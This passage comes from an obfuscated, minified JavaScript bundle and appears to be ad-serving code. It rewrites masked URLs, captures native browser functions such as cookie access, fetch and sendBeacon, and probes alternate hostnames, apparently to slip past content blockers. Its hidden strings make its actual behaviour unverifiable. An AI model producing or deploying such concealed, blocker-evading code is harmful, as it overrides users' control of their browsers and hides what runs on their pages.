K9(0xaec)===Gk[K9(0xc9e)]||K9(0xf3b)===Gk[K9(0xc9e)]||K9(0xad1)===Gk[K9(0xc9e)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[K9(0x95e)](Gk[K9(0x242)])||!(K9(0xcd3)!==Gk[K9(0x53f)]&&K9(0x753)!==Gk[K9(0x53f)]&&K9(0xeac)!==Gk[K9(0x53f)]&&K9(0xea5)!==Gk[K9(0x53f)]&&K9(0x6eb)!==Gk[K9(0x53f)]||!Gk[K9(0xc9e)][K9(0x91c)](K9(0xf2d))&&!Gk[K9(0xc9e)][K9(0x91c)](K9(0xf29)))||K9(0x82f)===GD&&K9(0xfa1)===Gk[K9(0x53f)]&&K9(0x828)===Gk[K9(0xc9e)]||K9(0x3b1)===Gk[K9(0x53f)]&&K9(0x4f8)===Gk[K9(0xc9e)]||K9(0x740)===Gk[K9(0x53f)]&&K9(0xae2)===Gk[K9(0xc9e)]||K9(0xc82)===Gk[K9(0x53f)]&&K9(0x12e)===Gk[K9(0xc9e)];}(Gb)?KG(0x4ec)[KG(0x37a)](Y['A'][KG(0x9d6)]()):function(Gk){const KE=KG;return KE(0x850)===Gk[KE(0xc9e)]||Gk[KE(0xc9e)][KE(0x91c)](KE(0x8a2));}(Gb)?KG(0x81c)[KG(0x37a)](Math[KG(0xe91)](G5)):'';}(GS,K8(0xe48)in GQ?GQ[K8(0xe48)]:void 0x0))+Gt;}function GV(GB){const Kn=K1;return G6[Kn(0x532)][Kn(0x18f)](GB)?G6[Kn(0x532)]:G6[Kn(0x380)][Kn(0x18f)](GB)?G6[Kn(0x380)]:G6[Kn(0x63b)][Kn(0x18f)](GB)?G6[Kn(0x63b)]:G6[Kn(0x548)][Kn(0x18f)](GB)?G6[Kn(0x548)]:G6[Kn(0x1b6)][Kn(0x18f)](GB)?G6[Kn(0x1b6)]:G6[Kn(0x71)][Kn(0x18f)](GB)?G6[Kn(0x71)]:null;}function GK(GB){const Kw=K1;if(!GB)throw new Error(Kw(0xe5e));const GW=(GB=Gq(GB))[Kw(0xc9e)][Kw(0x891)]('/');let GN;const Gx=GW[0x1];let Ge,GQ,Gi;if(Gx===X){if(GW[Kw(0xac9)]<0x7)throw new Error(Kw(0x32c)[Kw(0x37a)](GB));const GZ=Gr(GW[GW[Kw(0xac9)]-0x1]);GQ=GZ[Kw(0x13a)],Gi=GZ[Kw(0xc0e)],Ge={'version':'v7','originalHostname':GW[0x2],...GZ[Kw(0x2e3)]?{'randomize':GZ[Kw(0x2e3)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(GW[0x3])]}},GN=GV(GW[GW[Kw(0xac9)]-0x2]);}else{if(Gx===D){if(GW[Kw(0xac9)]<0x7)throw new Error(Kw(0x32c)[Kw(0x37a)](GB));const GU=Gr(GW[GW[Kw(0xac9)]-0x1]);GQ=GU[Kw(0x13a)],Gi=GU[Kw(0xc0e)],Ge={'version':'v8','originalHostname':GW[0x2],...GU[Kw(0x2e3)]?{'randomize':GU[Kw(0x2e3)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(GW[0x3])]}},GN=GV(GW[GW[Kw(0xac9)]-0x2]);}else{if(Gx===G0){if(GW[Kw(0xac9)]<0x6)throw new Error(Kw(0x32c)[Kw(0x37a)](GB));const Gp=Gr(GW[GW[Kw(0xac9)]-0x1]);GQ=Gp[Kw(0x13a)],Gi=Gp[Kw(0xc0e)],Ge={'version':'v9','originalHostname':GW[0x2]},GN=GV(GW[GW[Kw(0xac9)]-0x2]);}else{if(Gx===G1){var GS;if(GW[Kw(0xac9)]<0x6)throw new Error(Kw(0x32c)[Kw(0x37a)](GB));const GY=Gr(GW[GW[Kw(0xac9)]-0x1]);GQ=GY[Kw(0x13a)],Ge={'version':Kw(0x8ce),'originalHostname':GW[0x2],'configIndex':0x0},null!==(GS=GY[Kw(0xc0e)])&&void 0x0!==GS&&GS[Kw(0xbc0)]&&(Ge[Kw(0xbc0)]=GY[Kw(0xc0e)][Kw(0xbc0)],delete GY[Kw(0xc0e)][Kw(0xbc0)]),Gi=GY[Kw(0xc0e)],GN=GV(GW[GW[Kw(0xac9)]-0x2]);}else{if(Gx===G2){var GJ;if(GW[Kw(0xac9)]<0x6)throw new Error(Kw(0x32c)[Kw(0x37a)](GB));const GL=Gr(GW[GW[Kw(0xac9)]-0x1]);GQ=GL[Kw(0x13a)],Gi=GL[Kw(0xc0e)],Ge={'version':Kw(0x56f),'originalHostname':GW[0x2],'configIndex':0x0},null!==(GJ=GL[Kw(0xc0e)])&&void 0x0!==GJ&&GJ[Kw(0xbc0)]&&(Ge[Kw(0xbc0)]=GL[Kw(0xc0e)][Kw(0xbc0)],delete GL[Kw(0xc0e)][Kw(0xbc0)]),Gi=GL[Kw(0xc0e)],GN=GV(GW[GW[Kw(0xac9)]-0x2]);}else{if(Gx!==G3)throw new Error(Kw(0x372)[Kw(0x37a)](GB));{const Gj=function(Gv){const Ku=Kw;try{const [,,GP,,Ga]=Gv[Ku(0xc9e)][Ku(0x891)]('/',0x5),GT=new URL(atob(Ga));if(Ku(0xef8)!==GT[Ku(0xab8)])return;return GT[Ku(0x15f)]=Gv[Ku(0x15f)],{'hostname':GP,'originalUrl':GT};}catch(Gh){return;}}(GB);if(Gj)return{'protectUrlContext':{'version':Kw(0xe1f),'originalHostname':Gj[Kw(0x53f)],'isMainFrame':!0x0},'originalUrl':Gj[Kw(0x13a)][Kw(0x242)],'kind':G6[Kw(0x380)]};if(GW[Kw(0xac9)]<0x6)throw new Error(Kw(0x32c)[Kw(0x37a)](GB));const Gt=Gr(GW[GW[Kw(0xac9)]-0x1]);GQ=Gt[Kw(0x13a)],Gi=Gt[Kw(0xc0e)],Ge={'version':Kw(0xe1f),'originalHostname':GW[0x2],'isMainFrame':!0x1},GN=GV(GW[GW[Kw(0xac9)]-0x2]);}}}}}}if(!GN)throw new Error(Kw(0xcc)[Kw(0x37a)](GB));if(G7(GB)){GB[Kw(0x873)][Kw(0x859)](Kw(0x1e2));for(const [Gv,GP]of Array[Kw(0xf64)](GB[Kw(0x873)][Kw(0x316)]()))GQ[Kw(0x873)][Kw(0x650)](Gv,GP);}const Gs=[];for(const [Ga,GT]of GQ[Kw(0x873)][Kw(0x316)]())GT===Gn?Gs[Kw(0xd00)](Ga):Gs[Kw(0xd00)](Ga+'='+GT);return GQ[Kw(0x46a)]=Gs[Kw(0x3a8)]('&'),{'protectUrlContext':Ge,'kind':GN,'originalUrl':GQ[Kw(0x242)]+GB[Kw(0x15f)],'extra':Gi};}function Gc(GB){const Kg=K1;var GW;if(!GB)return!0x1;const GN=Gq(GB);if(!G4[Kg(0xb94)](Gi=>GN[Kg(0xc9e)][Kg(0x91c)]('/'[Kg(0x37a)](Gi,'/'))))return!0x1;const Gx=GN[Kg(0xc9e)][Kg(0x891)]('/'),Ge=Gx[0x1];if([X,D][Kg(0x18f)](Ge)){if(Gx[Kg(0xac9)]<0x7)return!0x1;}else{if(Ge===G0){if(Gx[Kg(0xac9)]<0x6)return!0x1;}else{if(Ge===G1){if(Gx[Kg(0xac9)]<0x6)return!0x1;}else{if(Ge===G3){if('_m'===Gx[0x3])return!0x0;if(Gx[Kg(0xac9)]<0x6)return!0x1;}}}}const GQ=null===(GW=Gx[Gx[Kg(0xac9)]-0x1])||void 0x0===GW?void 0x0:GW[Kg(0xf5f)](0x0,0x4);return!!GQ&&void 0x0!==(0x0,Q['i7'])(GQ);}const Gf=K1(0xc0)==typeof window;function Gq(GB,GW){const Kz=K1;return GB instanceof URL?GB:Kz(0xf22)==typeof GB&&[Kz(0xfea),Kz(0x8d),Kz(0x970),Kz(0xb13),Kz(0x800),Kz(0xa9),Kz(0xdc0)][Kz(0xb94)](GN=>GB[Kz(0x91c)](GN))?new URL(GB):Kz(0xf22)==typeof GB&&Gf?new URL(GB,GW):Kz(0xf22)!=typeof GB||Gf?Gq(GB[Kz(0x63e)]()):GB[Kz(0x91c)](Kz(0xa32))||GB[Kz(0x91c)](Kz(0x570))?new URL(GB):(Gc(GW=GW||q['A'][Kz(0xf4d)](window)[Kz(0xa3c)][Kz(0xf4d)][Kz(0xe4f)](window[Kz(0x878)]))&&(GW=GK(GW)[Kz(0x13a)]),new URL(GB,GW));}function GM(GB,GW){const KV=K1;try{return Gq(GB,GW);}catch(GN){return void console[KV(0xe0d)](KV(0x251),GB);}}function Gr(GB){const KK=K1,GW=new URL(B['A'][KK(0x833)](GB)),GN=KK(0xe51)===GW[KK(0x873)][KK(0xf4d)](GE);GW[KK(0x873)][KK(0x859)](GE);const Gx=GW[KK(0x873)][KK(0xf4d)](Gw);let Ge;if(Gx){try{Ge=JSON[KK(0x9a3)](Gx);}catch(GQ){}GW[KK(0x873)][KK(0x859)](Gw);}return{'randomize':GN,'originalUrl':GW,'extra':Ge};}},0x23be:(u,g,z)=>{'use strict';z['d'](g,{'t':()=>V});const V=K=>{const Kc=a2E;let c=0x0;for(let f=0x0,q=K[Kc(0xac9)];f<q;f++)c=(c<<0x5)-c+K[Kc(0x78)](f),c|=0x0;return c;};},0x2c0:(u,g,z)=>{'use strict';const Kf=a2E;z['d'](g,{'A':()=>q});var V=z(0x313);const K=Kf(0xc0)==typeof window,f={},q={'get'(){const Kq=Kf;let W=arguments[Kq(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(K)return f[Kq(0xc26)]||(f[Kq(0xc26)]=M(null)),f[Kq(0xc26)];{W||(W=window);const N=V['A'][Kq(0xaea)](W);return f[N]||(f[N]=M(W)),f[N];}},'collect'(){const KM=Kf;let W=arguments[KM(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const N=V['A'][KM(0xaea)](W);f[N]||(f[N]=M(W));}},M=W=>({'CSSStyleDeclaration_cssText':m(W,Kf(0x1db),Kf(0x3fd)),'CSSStyleDeclaration_getPropertyValue':B(W,Kf(0x1db),Kf(0x553)),'CSSStyleDeclaration_setProperty':B(W,Kf(0x1db),Kf(0xca8)),'CSSStyleSheet_insertRule':B(W,Kf(0xdb5),Kf(0x252)),'CSSStyleSheet_replaceSync':B(W,Kf(0xdb5),Kf(0xf39)),'DocumentFragment_getElementById':B(W,Kf(0x1b4),Kf(0xb1)),'DocumentFragment_querySelector':B(W,Kf(0x1b4),Kf(0x310)),'DocumentFragment_querySelectorAll':B(W,Kf(0x1b4),Kf(0x296)),'Document_cookie':m(W,Kf(0x279),Kf(0xc69)),'Document_createElement':B(W,Kf(0x279),Kf(0xb7f)),'Document_getElementById':B(W,Kf(0x279),Kf(0xb1)),'document_getElementById':B(W,Kf(0x878),Kf(0xb1)),'Document_getElementsByTagName':B(W,Kf(0x279),Kf(0x13b)),'Document_querySelector':B(W,Kf(0x279),Kf(0x310)),'Document_querySelectorAll':B(W,Kf(0x279),Kf(0x296)),'Document_getElementsByClassName':B(W,Kf(0x279),Kf(0x9b5)),'Document_write':B(W,Kf(0x279),Kf(0x79e)),'Document_writeln':B(W,Kf(0x279),Kf(0xd7c)),'Document_referrer':m(W,Kf(0x279),Kf(0x2d5)),'Document_URL':m(W,Kf(0x279),Kf(0xeb8)),'DOMParser_parseFromString':B(W,Kf(0x2b7),Kf(0x52c)),'Element_ariaLabel':m(W,Kf(0x5c4),Kf(0xc1)),'Element_attributes':m(W,Kf(0x5c4),Kf(0xf66)),'Element_classList':m(W,Kf(0x5c4),Kf(0xfdf)),'Element_className':m(W,Kf(0x5c4),Kf(0x9d6)),'Element_closest':B(W,Kf(0x5c4),Kf(0xaf)),'Element_getAttribute':B(W,Kf(0x5c4),Kf(0x42c)),'Element_getBoundingClientRect':B(W,Kf(0x5c4),Kf(0xfb2)),'Element_getElementsByClassName':B(W,Kf(0x5c4),Kf(0x9b5)),'Element_hasAttribute':B(W,Kf(0x5c4),Kf(0xb4c)),'Element_id':m(W,Kf(0x5c4),'id'),'Element_tagName':m(W,Kf(0x5c4),Kf(0x400)),'Element_innerHTML':m(W,Kf(0x5c4),Kf(0x319)),'Element_outerHTML':m(W,Kf(0x5c4),Kf(0x919)),'Element_insertAdjacentElement':B(W,Kf(0x5c4),Kf(0xee7)),'Element_insertAdjacentHTML':B(W,Kf(0x5c4),Kf(0x34c)),'Element_querySelector':B(W,Kf(0x5c4),Kf(0x310)),'Element_querySelectorAll':B(W,Kf(0x5c4),Kf(0x296)),'Element_removeAttribute':B(W,Kf(0x5c4),Kf(0xc80)),'Element_setAttribute':B(W,Kf(0x5c4),Kf(0x36c)),'Element_setAttributeNS':B(W,Kf(0x5c4),Kf(0xfd9)),'Element_setHTMLUnsafe':B(W,Kf(0x5c4),Kf(0x5ea)),'Element_matches':B(W,Kf(0x5c4),Kf(0xcc9)),'Event_stopPropagation':B(W,Kf(0xef5),Kf(0x5a0)),'Event_stopImmediatePropagation':B(W,Kf(0xef5),Kf(0x8e7)),'EventTarget_addEventListener':B(W,Kf(0xaf7),Kf(0xea4)),'EventTarget_removeEventListener':B(W,Kf(0xaf7),Kf(0xb0e)),'Function_toString':B(W,Kf(0xadd),Kf(0x63e)),'History_replaceState':B(W,Kf(0x88),Kf(0x939)),'HTMLAnchorElement_attributionSrc':m(W,Kf(0x257),Kf(0x542)),'HTMLAnchorElement_href':m(W,Kf(0x257),Kf(0x242)),'HTMLAnchorElement_protocol':m(W,Kf(0x257),Kf(0xab8)),'HTMLAnchorElement_hostname':m(W,Kf(0x257),Kf(0x53f)),'HTMLAnchorElement_port':m(W,Kf(0x257),Kf(0xcc8)),'HTMLAnchorElement_pathname':m(W,Kf(0x257),Kf(0xc9e)),'HTMLAnchorElement_hash':m(W,Kf(0x257),Kf(0x15f)),'HTMLAnchorElement_host':m(W,Kf(0x257),Kf(0x594)),'HTMLAnchorElement_origin':m(W,Kf(0x257),Kf(0xe9b)),'HTMLAnchorElement_ping':m(W,Kf(0x257),Kf(0x77c)),'HTMLAnchorElement_search':m(W,Kf(0x257),Kf(0x46a)),'HTMLAnchorElement_target':m(W,Kf(0x257),Kf(0x965)),'HTMLElement_dataset':m(W,Kf(0x7df),Kf(0x506)),'HTMLElement_innerText':m(W,Kf(0x7df),Kf(0x671)),'HTMLElement_title':m(W,Kf(0x7df),Kf(0x612)),'HTMLElement_style':m(W,Kf(0x7df),Kf(0xee8)),'HTMLFormElement_action':m(W,Kf(0xfbd),Kf(0xc54)),'HTMLFormElement_target':m(W,Kf(0xfbd),Kf(0x965)),'HTMLIFrameElement_contentDocument':m(W,Kf(0xdad),Kf(0x5ef)),'HTMLIFrameElement_contentWindow':m(W,Kf(0xdad),Kf(0x8e6)),'HTMLIFrameElement_name':m(W,Kf(0xdad),Kf(0xd3)),'HTMLIFrameElement_src':m(W,Kf(0xdad),Kf(0xbe0)),'HTMLIFrameElement_srcdoc':m(W,Kf(0xdad),Kf(0x71d)),'HTMLImageElement_attributionSrc':m(W,Kf(0x20a),Kf(0x542)),'HTMLImageElement_src':m(W,Kf(0x20a),Kf(0xbe0)),'HTMLImageElement_srcset':m(W,Kf(0x20a),Kf(0xd7a)),'HTMLLinkElement_as':m(W,Kf(0x4a3),'as'),'HTMLLinkElement_href':m(W,Kf(0x4a3),Kf(0x242)),'HTMLLinkElement_rel':m(W,Kf(0x4a3),Kf(0xe6d)),'HTMLScriptElement_attributionSrc':m(W,Kf(0x5c9),Kf(0x542)),'HTMLScriptElement_src':m(W,Kf(0x5c9),Kf(0xbe0)),'HTMLSourceElement_src':m(W,Kf(0x8a),Kf(0xbe0)),'HTMLSourceElement_srcset':m(W,Kf(0x8a),Kf(0xd7a)),'HTMLVideoElement_src':m(W,Kf(0x434),Kf(0xbe0)),'HTMLVideoElement_poster':m(W,Kf(0x434),Kf(0x790)),'HTMLMediaElement_src':m(W,Kf(0x639),Kf(0xbe0)),'HTMLMetaElement_content':m(W,Kf(0x499),Kf(0xd85)),'HTMLMetaElement_httpEquiv':m(W,Kf(0x499),Kf(0xc98)),'HTMLStyleElement_insertBefore':B(W,Kf(0x5fb),Kf(0xca1)),'IntersectionObserverEntry_boundingClientRect':m(W,Kf(0x666),Kf(0x540)),'IntersectionObserverEntry_intersectionRatio':m(W,Kf(0x666),Kf(0x658)),'IntersectionObserverEntry_intersectionRect':m(W,Kf(0x666),Kf(0x202)),'JSON_parse':B(W,Kf(0xedc),Kf(0x9a3)),'JSON_stringify':B(W,Kf(0xedc),Kf(0x84f)),'MessageEvent_data':m(W,Kf(0xbec),Kf(0xf19)),'MessageEvent_origin':m(W,Kf(0xbec),Kf(0xe9b)),'MessageEvent_source':m(W,Kf(0xbec),Kf(0x857)),'Navigator_sendBeacon':B(W,Kf(0xf4a),Kf(0xe85)),'Node_appendChild':B(W,Kf(0xf80),Kf(0x2fd)),'Node_insertBefore':B(W,Kf(0xf80),Kf(0xca1)),'Node_textContent':m(W,Kf(0xf80),Kf(0x545)),'Node_baseURI':m(W,Kf(0xf80),Kf(0x6bb)),'PerformanceEntry_name':m(W,Kf(0x562),Kf(0xd3)),'PerformanceResourceTiming_transferSize':m(W,Kf(0x29e),Kf(0xd57)),'PerformanceResourceTiming_encodedBodySize':m(W,Kf(0x29e),Kf(0xba6)),'Range_createContextualFragment':B(W,Kf(0x6d2),Kf(0x212)),'RegExp_test':B(W,Kf(0xab1),Kf(0x95e)),'RegExp_exec':B(W,Kf(0xab1),Kf(0xd54)),'Response_url':m(W,Kf(0x703),Kf(0x113)),'SharedStorageWorklet_addModule':B(W,Kf(0xd31),Kf(0x865)),'String_matchAll':B(W,Kf(0x67f),Kf(0x84d)),'String_replace':B(W,Kf(0x67f),Kf(0x41e)),'Window_decodeURIComponent':B(W,Kf(0xde5),Kf(0xa1)),'Window_innerWidth':m(W,Kf(0xde5),Kf(0xa5)),'Window_fetch':B(W,Kf(0xde5),Kf(0xb5f)),'Window_fetchLater':B(W,Kf(0xde5),Kf(0xe5)),'Window_frames':m(W,Kf(0xde5),Kf(0xb9c)),'Window_name':m(W,Kf(0xde5),Kf(0xd3)),'Window_open':B(W,Kf(0xde5),Kf(0x87c)),'Window_postMessage':B(W,Kf(0xde5),Kf(0x10c)),'Window_requestAnimationFrame':B(W,Kf(0xde5),Kf(0x9f9)),'Window_requestIdleCallback':B(W,Kf(0xde5),Kf(0xe06)),'Window_setImmediate':B(W,Kf(0xde5),Kf(0x124)),'Window_setInterval':B(W,Kf(0xde5),Kf(0xd4f)),'Window_setTimeout':B(W,Kf(0xde5),Kf(0xaa2)),'Window_visualViewport':m(W,Kf(0xde5),Kf(0xc18)),'XMLHttpRequest_open':B(W,Kf(0xc39),Kf(0x87c)),'XMLHttpRequest_send':B(W,Kf(0xc39),Kf(0x179)),'XMLHttpRequest_responseURL':m(W,Kf(0xc39),Kf(0x42a)),'XMLHttpRequest_response':m(W,Kf(0xc39),Kf(0x61b)),'XMLHttpRequest_responseText':m(W,Kf(0xc39),Kf(0x114)),'XMLHttpRequest_responseType':m(W,Kf(0xc39),Kf(0x7ac)),'XMLHttpRequest_responseXML':m(W,Kf(0xc39),Kf(0x757)),'XMLHttpRequest_status':m(W,Kf(0xc39),Kf(0xe49)),'XMLHttpRequest_statusText':m(W,Kf(0xc39),Kf(0x887)),'FontFace':K?null:W[Kf(0x926)],'FontFace_prototype':R(W,Kf(0x926)),'Worker':K?null:W[Kf(0xd7f)],'Worker_prototype':R(W,Kf(0xd7f))}),R=(W,N)=>{const Kr=Kf;return K?void 0x0===z['g'][N]?null:z['g'][N][Kr(0xa58)]:null===(x=W[N])||void 0x0===x?void 0x0:x[Kr(0xa58)];var x;},m=(W,N,x)=>{const KR=Kf;if(K)return void 0x0===z['g'][N]?null:Object[KR(0x683)](z['g'][N][KR(0xa58)],x);{var Q;const S=KR(0xf11)===N[KR(0x2a1)]()?W:null===(Q=W[N])||void 0x0===Q?void 0x0:Q[KR(0xa58)];return S?W[KR(0xcc7)][KR(0x683)](S,x):{'get':{'call':J=>J[x]},'set':{'call':(J,Z)=>{J[x]=Z;}}};}},B=(W,N,x)=>{const Ko=Kf;return K?Ko(0xf11)===N[Ko(0x2a1)]()?z['g'][x]:void 0x0===z['g'][N]?null:z['g'][N][Ko(0xa58)][x]:Ko(0xf11)===N[Ko(0x2a1)]()?W[x]:Ko(0x878)===N?null===(Q=W[Ko(0x878)])||void 0x0===Q?void 0x0:Q[x]:Ko(0xedc)===N?null===(S=W[Ko(0xedc)])||void 0x0===S?void 0x0:S[x]:null===(J=W[N])||void 0x0===J||null===(J=J[Ko(0xa58)])||void 0x0===J?void 0x0:J[x];var Q,S,J;};},0x1fa9:(u,g,z)=>{'use strict';const Km=a2E;z['d'](g,{'A':()=>V});const V={'idx':K=>Math[Km(0x944)](Math[Km(0x64a)]()*K),'elem':function(K){const KB=Km;return K[this[KB(0x344)](K[KB(0xac9)])];},'num':function(K,c){const KW=Km;return Math[KW(0x944)](Math[KW(0x64a)]()*(c-K))+K;},'alphaStr':function(K,c){const KN=Km,f=K+this[KN(0x677)](0x0,c-K),q=[];for(let M=0x0;M<f;++M)q[KN(0xd00)](KN(0xc88)[KN(0x305)](this[KN(0x677)](0x0,0x34)));return q[KN(0x3a8)]('');},'className':function(){const Kx=Km;return this[Kx(0x98e)](0x5,0xf);}};},0x12e6:(u,g,z)=>{'use strict';z['d'](g,{'C8':()=>M,'Vq':()=>B,'XV':()=>m,'aV':()=>R,'az':()=>q,'ch':()=>K});var V=z(0x81);const K=0xa;let f;function q(W,N){var x;return void 0x0===f&&M(W,N),null!==(x=f)&&void 0x0!==x&&x;}async function M(W,N){const Ke=a2E;if(void 0x0!==f)return f;if(-0x1!==B(N))return f=!0x0,f;if([Ke(0x31d)][Ke(0x18f)](N))return f=!0x1,f;if([Ke(0xd5d),Ke(0x247),Ke(0x3db),Ke(0x9f0),Ke(0x22a),Ke(0x404),Ke(0x39c),Ke(0xb39),Ke(0x1022),Ke(0xd1d),Ke(0x100b),Ke(0xbf2),Ke(0xee1)][Ke(0x18f)](N))return f=!0x0,f;if(N[Ke(0x2b1)](Ke(0xcfb))||N[Ke(0x2b1)](Ke(0x86f))||N[Ke(0x91c)](Ke(0xb7b))||N[Ke(0x91c)](Ke(0x32f))||Ke(0xb43)===N)return f=!0x1,f;const x=new URL(N);x[Ke(0x594)]='0.'[Ke(0x37a)](x[Ke(0x594)]),x[Ke(0xc9e)]=Ke(0xa31);const Q=(0x0,V['Wq'])({'protectUrlContext':W,'url':x[Ke(0x63e)](),'endpoint':x[Ke(0xe9b)]});try{const S=await Promise[Ke(0xd07)]([fetch(Q),new Promise(J=>setTimeout(()=>J(new Response(Ke(0xc0f),{'status':0x1f8})),0x7d0))]);return f=S['ok'],S['ok'];}catch(J){return f=!0x1,!0x1;}}function R(W){const KQ=a2E;if(/https?:\/\/\d+\./i[KQ(0x95e)](W)){const N=new URL(W);N[KQ(0x594)]=N[KQ(0x594)][KQ(0x891)]('.')[KQ(0xf5f)](0x1)[KQ(0x3a8)]('.'),W=N[KQ(0xe9b)];}return W;}function m(W,N){const Ki=a2E;if(-0x1===N)return W;const x=new URL(W);return/https?:\/\/\d+\./i[Ki(0x95e)](W)?(x[Ki(0x594)]=''[Ki(0x37a)](N,'.')[Ki(0x37a)](x[Ki(0x594)][Ki(0x891)]('.')[Ki(0xf5f)](0x1)[Ki(0x3a8)]('.')),W=x[Ki(0xe9b)]):(x[Ki(0x594)]=''[Ki(0x37a)](N,'.')[Ki(0x37a)](x[Ki(0x594)]),W=x[Ki(0xe9b)]),W;}function B(W){const KS=a2E;if(/https?:\/\/\d+\./i[KS(0x95e)](W)){const N=new URL(W);return Number[KS(0x4c4)](N[KS(0x594)][KS(0x891)]('.')[0x0]);}return-0x1;}},0x2374:(u,g,z)=>{'use strict';z['d'](g,{'_':()=>f});const V=0x500000;function K(q){const KJ=a2E;try{return new Blob([q])[KJ(0x524)];}catch{return KJ(0xc0)!=typeof TextEncoder?new TextEncoder()[KJ(0x4eb)](q)[KJ(0xac9)]:0x2*q[KJ(0xac9)];}}function c(q,M){return K(q)+K(M);}function f(){const Ks=a2E;if(arguments[Ks(0xac9)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const q=new Map();let M=0x0;return{'get':R=>q[Ks(0xf4d)](R),'set'(R,m){const KZ=Ks,B=c(R,m),W=M+B;return!(W>V||(q[KZ(0x650)](R,m),M=W,0x0));},'has':R=>q[Ks(0x5df)](R),'delete'(R){const KU=Ks;if(!q[KU(0x5df)](R))return!0x1;const m=q[KU(0xf4d)](R);return q[KU(0x859)](R),M-=c(R,m),M<0x0&&(M=0x0),!0x0;},'clear'(){const Kp=Ks;q[Kp(0xb16)](),M=0x0;}};}},0x15ef:(u,g)=>{'use strict';const Kj=a2E;g['l']=function(f,q,M){const KY=a2E;var R=M||{},m=R[KY(0x4eb)]||K;if(KY(0xb1e)!=typeof m)throw new TypeError(KY(0x9f6));if(!V[KY(0x95e)](f))throw new TypeError(KY(0x9aa));var B=m(q);if(B&&!V[KY(0x95e)](B))throw new TypeError(KY(0xc27));var W=f+'='+B;if(null!=R[KY(0xc4a)]){var N=R[KY(0xc4a)]-0x0;if(isNaN(N)||!isFinite(N))throw new TypeError(KY(0xbce));W+=KY(0x8f0)+Math[KY(0x944)](N);}if(R[KY(0x75f)]){if(!V[KY(0x95e)](R[KY(0x75f)]))throw new TypeError(KY(0x8bf));W+=KY(0x24e)+R[KY(0x75f)];}if(R[KY(0x2f4)]){if(!V[KY(0x95e)](R[KY(0x2f4)]))throw new TypeError(KY(0x53c));W+=KY(0x87)+R[KY(0x2f4)];}if(R[KY(0x801)]){var x=R[KY(0x801)];if(!function(Q){const KL=KY;return KL(0xc96)===z[KL(0x544)](Q)||Q instanceof Date;}(x)||isNaN(x[KY(0x393)]()))throw new TypeError(KY(0x535));W+=KY(0xb05)+x[KY(0x9f3)]();}if(R[KY(0x89f)]&&(W+=KY(0xa4a)),R[KY(0x160)]&&(W+=KY(0xb87)),R[KY(0x1d3)]&&(W+=KY(0x2fe)),R[KY(0xdff)])switch(KY(0xf22)==typeof R[KY(0xdff)]?R[KY(0xdff)][KY(0x2a1)]():R[KY(0xdff)]){case KY(0x90):W+=KY(0xa09);break;case KY(0xa3b):W+=KY(0x135);break;case KY(0xbe5):W+=KY(0xa63);break;default:throw new TypeError(KY(0xe9c));}if(R[KY(0xd93)])switch(KY(0xf22)==typeof R[KY(0xd93)]?R[KY(0xd93)][KY(0x2a1)]():R[KY(0xd93)]){case!0x0:W+=KY(0x45a);break;case KY(0x4e8):W+=KY(0xa41);break;case KY(0x224):W+=KY(0x45a);break;case KY(0x728):W+=KY(0xd46);break;default:throw new TypeError(KY(0x9b2));}return W;};var z=Object[Kj(0xa58)][Kj(0x63e)],V=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function K(c){return encodeURIComponent(c);}},0x10e2:u=>{'use strict';const KH=a2E;var g={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function z(c){const Kt=a2E;return Kt(0xf22)==typeof c&&!!c[Kt(0x43b)]();}function V(c,f){const Kv=a2E;var q=c[Kv(0x891)](';')[Kv(0x5b2)](z),M=function(W){const KP=Kv;var N='',x='',Q=W[KP(0x891)]('=');return Q[KP(0xac9)]>0x1?(N=Q[KP(0x4a0)](),x=Q[KP(0x3a8)]('=')):x=W,{'name':N,'value':x};}(q[Kv(0x4a0)]()),R=M[Kv(0xd3)],m=M[Kv(0x93b)];f=f?Object[Kv(0xd48)]({},g,f):g;try{m=f[Kv(0xc8e)]?decodeURIComponent(m):m;}catch(W){console[Kv(0x806)](Kv(0x392)+m+Kv(0x218),W);}var B={'name':R,'value':m};return q[Kv(0x6ca)](function(N){const Ka=Kv;var x=N[Ka(0x891)]('='),Q=x[Ka(0x4a0)]()[Ka(0x79b)]()[Ka(0x2a1)](),S=x[Ka(0x3a8)]('=');Ka(0x801)===Q?B[Ka(0x801)]=new Date(S):Ka(0x40b)===Q?B[Ka(0xc4a)]=parseInt(S,0xa):Ka(0x160)===Q?B[Ka(0x160)]=!0x0:Ka(0xc5)===Q?B[Ka(0x89f)]=!0x0:Ka(0x5bd)===Q?B[Ka(0xd93)]=S:Ka(0x1d3)===Q?B[Ka(0x1d3)]=!0x0:B[Q]=S;}),B;}function K(c,f){const KT=a2E;if(f=f?Object[KT(0xd48)]({},g,f):g,!c)return f[KT(0x61d)]?{}:[];if(c[KT(0xf9b)]){if(KT(0xb1e)==typeof c[KT(0xf9b)][KT(0x8eb)])c=c[KT(0xf9b)][KT(0x8eb)]();else{if(c[KT(0xf9b)][KT(0x158)])c=c[KT(0xf9b)][KT(0x158)];else{var q=c[KT(0xf9b)][Object[KT(0x985)](c[KT(0xf9b)])[KT(0xa5d)](function(M){const Kh=KT;return Kh(0x158)===M[Kh(0x2a1)]();})];q||!c[KT(0xf9b)][KT(0xc69)]||f[KT(0x5a4)]||console[KT(0xc5a)](KT(0x2f2)),c=q;}}}return Array[KT(0x643)](c)||(c=[c]),f[KT(0x61d)]?c[KT(0x5b2)](z)[KT(0x361)](function(M,R){const KF=KT;var m=V(R,f);return M[m[KF(0xd3)]]=m,M;},{}):c[KT(0x5b2)](z)[KT(0x61d)](function(M){return V(M,f);});}u[KH(0x4c5)]=K,u[KH(0x4c5)][KH(0x9a3)]=K,u[KH(0x4c5)][KH(0x634)]=V,u[KH(0x4c5)][KH(0x379)]=function(c){const KI=KH;if(Array[KI(0x643)](c))return c;if(KI(0xf22)!=typeof c)return[];var f,q,M,R,m,B=[],W=0x0;function N(){const KX=KI;for(;W<c[KX(0xac9)]&&/\s/[KX(0x95e)](c[KX(0x305)](W));)W+=0x1;return 